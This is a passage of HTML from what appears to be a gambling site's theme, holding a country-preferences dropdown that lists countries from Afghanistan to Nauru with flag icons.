			<span data-action="lang-switch:trigger"><i class="ac-icon-close"></i></span>
		</div>
		<div class="_form-field">
			<span class="_label">Country preferences</span>
			<div class="ac-select">
				<input type="text" name="country-preferences" data-action="data-switch:value" value="us">
				<span>
					<svg width="24" height="24" class="_flag-icon">
						<use class="_flag" href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
					</svg>
					<span data-append="lang-switch:label">United States</span>
					<i class="_arrow ac-icon-drop-down"></i>
				</span>
				<div class="_drop-down">
					<input class="_input" type="text" placeholder="Search" data-action="lang-switch:input">
					<div class="_list">
						<ul data-action="lang-switch:list">
															<li data-id="AF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AF"></use></svg><span>Afghanistan</span></li>
															<li data-id="AX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AX"></use></svg><span>Åland Islands</span></li>
															<li data-id="AL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AL"></use></svg><span>Albania</span></li>
															<li data-id="DZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DZ"></use></svg><span>Algeria</span></li>
															<li data-id="AS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AS"></use></svg><span>American Samoa</span></li>
															<li data-id="AD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AD"></use></svg><span>Andorra</span></li>
															<li data-id="AO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AO"></use></svg><span>Angola</span></li>
															<li data-id="AI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AI"></use></svg><span>Anguilla</span></li>
															<li data-id="AQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AQ"></use></svg><span>Antarctica</span></li>
															<li data-id="AG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AG"></use></svg><span>Antigua and Barbuda</span></li>
															<li data-id="AR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AR"></use></svg><span>Argentina</span></li>
															<li data-id="AM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AM"></use></svg><span>Armenia</span></li>
															<li data-id="AW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AW"></use></svg><span>Aruba</span></li>
															<li data-id="AU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AU"></use></svg><span>Australia</span></li>
															<li data-id="AT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AT"></use></svg><span>Austria</span></li>
															<li data-id="AZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AZ"></use></svg><span>Azerbaijan</span></li>
															<li data-id="BS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BS"></use></svg><span>Bahamas</span></li>
															<li data-id="BH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BH"></use></svg><span>Bahrain</span></li>
															<li data-id="BD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BD"></use></svg><span>Bangladesh</span></li>
															<li data-id="BB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BB"></use></svg><span>Barbados</span></li>
															<li data-id="BY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BY"></use></svg><span>Belarus</span></li>
															<li data-id="BE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BE"></use></svg><span>Belgium</span></li>
															<li data-id="BZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BZ"></use></svg><span>Belize</span></li>
															<li data-id="BJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BJ"></use></svg><span>Benin</span></li>
															<li data-id="BM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BM"></use></svg><span>Bermuda</span></li>
															<li data-id="BT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BT"></use></svg><span>Bhutan</span></li>
															<li data-id="BO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BO"></use></svg><span>Bolivia</span></li>
															<li data-id="BQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BQ"></use></svg><span>Bonaire, Sint Eustatius and Saba</span></li>
															<li data-id="BA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BA"></use></svg><span>Bosnia and Herzegovina</span></li>
															<li data-id="BW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BW"></use></svg><span>Botswana</span></li>
															<li data-id="BV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BV"></use></svg><span>Bouvet Island</span></li>
															<li data-id="BR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BR"></use></svg><span>Brazil</span></li>
															<li data-id="IO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IO"></use></svg><span>British Indian Ocean Territory</span></li>
															<li data-id="BN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BN"></use></svg><span>Brunei</span></li>
															<li data-id="BG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BG"></use></svg><span>Bulgaria</span></li>
															<li data-id="BF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BF"></use></svg><span>Burkina Faso</span></li>
															<li data-id="MM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MM"></use></svg><span>Myanmar</span></li>
															<li data-id="BI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BI"></use></svg><span>Burundi</span></li>
															<li data-id="KH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KH"></use></svg><span>Cambodia</span></li>
															<li data-id="CM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CM"></use></svg><span>Cameroon</span></li>
															<li data-id="CA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CA"></use></svg><span>Canada</span></li>
															<li data-id="CV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CV"></use></svg><span>Cape Verde</span></li>
															<li data-id="KY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KY"></use></svg><span>Cayman Islands</span></li>
															<li data-id="CF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CF"></use></svg><span>Central African Republic</span></li>
															<li data-id="TD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TD"></use></svg><span>Chad</span></li>
															<li data-id="CL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CL"></use></svg><span>Chile</span></li>
															<li data-id="CN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CN"></use></svg><span>China</span></li>
															<li data-id="CX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CX"></use></svg><span>Christmas Island</span></li>
															<li data-id="CC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CC"></use></svg><span>Cocos (Keeling) Islands</span></li>
															<li data-id="CO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CO"></use></svg><span>Colombia</span></li>
															<li data-id="KM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KM"></use></svg><span>Comoros</span></li>
															<li data-id="CG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CG"></use></svg><span>Congo</span></li>
															<li data-id="CK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CK"></use></svg><span>Cook Islands</span></li>
															<li data-id="CR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CR"></use></svg><span>Costa Rica</span></li>
															<li data-id="CI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CI"></use></svg><span>Ivory Coast</span></li>
															<li data-id="HR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HR"></use></svg><span>Croatia</span></li>
															<li data-id="CU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CU"></use></svg><span>Cuba</span></li>
															<li data-id="CW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CW"></use></svg><span>Curaçao</span></li>
															<li data-id="CY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CY"></use></svg><span>Cyprus</span></li>
															<li data-id="CZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CZ"></use></svg><span>Czech Republic</span></li>
															<li data-id="DK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DK"></use></svg><span>Denmark</span></li>
															<li data-id="DJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DJ"></use></svg><span>Djibouti</span></li>
															<li data-id="DM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DM"></use></svg><span>Dominica</span></li>
															<li data-id="DO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DO"></use></svg><span>Dominican Republic</span></li>
															<li data-id="EC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EC"></use></svg><span>Ecuador</span></li>
															<li data-id="EG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EG"></use></svg><span>Egypt</span></li>
															<li data-id="SV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SV"></use></svg><span>El Salvador</span></li>
															<li data-id="GQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GQ"></use></svg><span>Equatorial Guinea</span></li>
															<li data-id="ER" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ER"></use></svg><span>Eritrea</span></li>
															<li data-id="EE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EE"></use></svg><span>Estonia</span></li>
															<li data-id="ET" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ET"></use></svg><span>Ethiopia</span></li>
															<li data-id="FK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FK"></use></svg><span>Falkland Islands (Malvinas)</span></li>
															<li data-id="FO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FO"></use></svg><span>Faroe Islands</span></li>
															<li data-id="FJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FJ"></use></svg><span>Fiji</span></li>
															<li data-id="FI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FI"></use></svg><span>Finland</span></li>
															<li data-id="FR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FR"></use></svg><span>France</span></li>
															<li data-id="GF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GF"></use></svg><span>French Guiana</span></li>
															<li data-id="PF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#PF"></use></svg><span>French Polynesia</span></li>
															<li data-id="TF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TF"></use></svg><span>French Southern Territories</span></li>
															<li data-id="GA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GA"></use></svg><span>Gabon</span></li>
															<li data-id="GM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GM"></use></svg><span>Gambia</span></li>
															<li data-id="GE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GE"></use></svg><span>Georgia</span></li>
															<li data-id="DE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DE"></use></svg><span>Germany</span></li>
															<li data-id="GH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GH"></use></svg><span>Ghana</span></li>
															<li data-id="GI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GI"></use></svg><span>Gibraltar</span></li>
															<li data-id="GR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GR"></use></svg><span>Greece</span></li>
															<li data-id="GL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GL"></use></svg><span>Greenland</span></li>
															<li data-id="GD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GD"></use></svg><span>Grenada</span></li>
															<li data-id="GP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GP"></use></svg><span>Guadeloupe</span></li>
															<li data-id="GU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GU"></use></svg><span>Guam</span></li>
															<li data-id="GT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GT"></use></svg><span>Guatemala</span></li>
															<li data-id="GG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GG"></use></svg><span>Guernsey</span></li>
															<li data-id="GW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GW"></use></svg><span>Guinea-Bissau</span></li>
															<li data-id="GN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GN"></use></svg><span>Guinea</span></li>
															<li data-id="GY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GY"></use></svg><span>Guyana</span></li>
															<li data-id="HT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HT"></use></svg><span>Haiti</span></li>
															<li data-id="HM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HM"></use></svg><span>Heard Island and McDonald Islands</span></li>
															<li data-id="VA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VA"></use></svg><span>Holy See (Vatican City State)</span></li>
															<li data-id="HN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HN"></use></svg><span>Honduras</span></li>
															<li data-id="HK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HK"></use></svg><span>Hong Kong</span></li>
															<li data-id="HU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#HU"></use></svg><span>Hungary</span></li>
															<li data-id="IS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IS"></use></svg><span>Iceland</span></li>
															<li data-id="IN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IN"></use></svg><span>India</span></li>
															<li data-id="ID" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ID"></use></svg><span>Indonesia</span></li>
															<li data-id="IR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IR"></use></svg><span>Iran</span></li>
															<li data-id="IQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IQ"></use></svg><span>Iraq</span></li>
															<li data-id="IE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IE"></use></svg><span>Ireland</span></li>
															<li data-id="IM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IM"></use></svg><span>Isle of Man</span></li>
															<li data-id="IL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IL"></use></svg><span>Israel</span></li>
															<li data-id="IT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IT"></use></svg><span>Italy</span></li>
															<li data-id="JM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JM"></use></svg><span>Jamaica</span></li>
															<li data-id="JP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JP"></use></svg><span>Japan</span></li>
															<li data-id="JE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JE"></use></svg><span>Jersey</span></li>
															<li data-id="JO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#JO"></use></svg><span>Jordan</span></li>
															<li data-id="KZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KZ"></use></svg><span>Kazakhstan</span></li>
															<li data-id="KE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KE"></use></svg><span>Kenya</span></li>
															<li data-id="KI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KI"></use></svg><span>Kiribati</span></li>
															<li data-id="KP" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KP"></use></svg><span>North Korea</span></li>
															<li data-id="XK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#XK"></use></svg><span>Kosovo</span></li>
															<li data-id="KW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KW"></use></svg><span>Kuwait</span></li>
															<li data-id="KG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KG"></use></svg><span>Kyrgyzstan</span></li>
															<li data-id="LA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LA"></use></svg><span>Lao People&#039;s Democratic Republic</span></li>
															<li data-id="LV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LV"></use></svg><span>Latvia</span></li>
															<li data-id="LB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LB"></use></svg><span>Lebanon</span></li>
															<li data-id="LS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LS"></use></svg><span>Lesotho</span></li>
															<li data-id="LR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LR"></use></svg><span>Liberia</span></li>
															<li data-id="LY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LY"></use></svg><span>Libya</span></li>
															<li data-id="LI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LI"></use></svg><span>Liechtenstein</span></li>
															<li data-id="LT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LT"></use></svg><span>Lithuania</span></li>
															<li data-id="LU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LU"></use></svg><span>Luxembourg</span></li>
															<li data-id="MO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MO"></use></svg><span>Macao</span></li>
															<li data-id="MK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MK"></use></svg><span>North Macedonia</span></li>
															<li data-id="MG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MG"></use></svg><span>Madagascar</span></li>
															<li data-id="MW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MW"></use></svg><span>Malawi</span></li>
															<li data-id="MY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MY"></use></svg><span>Malaysia</span></li>
															<li data-id="MV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MV"></use></svg><span>Maldives</span></li>
															<li data-id="ML" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ML"></use></svg><span>Mali</span></li>
															<li data-id="MT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MT"></use></svg><span>Malta</span></li>
															<li data-id="MH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MH"></use></svg><span>Marshall Islands</span></li>
															<li data-id="MQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MQ"></use></svg><span>Martinique</span></li>
															<li data-id="MR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MR"></use></svg><span>Mauritania</span></li>
															<li data-id="MU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MU"></use></svg><span>Mauritius</span></li>
															<li data-id="YT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YT"></use></svg><span>Mayotte</span></li>
															<li data-id="MX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MX"></use></svg><span>Mexico</span></li>
															<li data-id="FM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#FM"></use></svg><span>Micronesia</span></li>
															<li data-id="MD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MD"></use></svg><span>Moldova</span></li>
															<li data-id="MC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MC"></use></svg><span>Monaco</span></li>
															<li data-id="MN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MN"></use></svg><span>Mongolia</span></li>
															<li data-id="ME" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ME"></use></svg><span>Montenegro</span></li>
															<li data-id="MS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MS"></use></svg><span>Montserrat</span></li>
															<li data-id="MA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MA"></use></svg><span>Morocco</span></li>
															<li data-id="MZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MZ"></use></svg><span>Mozambique</span></li>
															<li data-id="NA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NA"></use></svg><span>Namibia</span></li>
															<li data-id="NR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#NR"></use></svg><span>Nauru</span></li>
